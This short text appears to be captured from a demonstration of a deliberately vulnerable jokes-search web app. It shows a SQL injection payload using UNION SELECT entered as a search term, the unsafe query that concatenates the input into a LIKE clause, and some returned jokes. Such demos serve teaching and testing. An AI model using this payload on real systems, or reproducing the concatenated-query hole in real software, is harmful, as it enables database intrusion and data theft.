 ' UNION (SELECT 1,2,3, 4, 5); --
Show all jokes with the word ' UNION (SELECT 1,2,3, 4, 5); --
SQL Statement = SELECT JokeID, Joke_question, Joke_answer, users_id, username FROM Jokes_table JOIN users ON users.id = jokes_table.users_id WHERE Joke_question LIKE '%' UNION (SELECT 1,2,3, 4, 5); -- %'
What time is it when an elephant sits on your fence?
Time to buy a new fence. -- Submitted by user bob
Why did the chicken cross the road?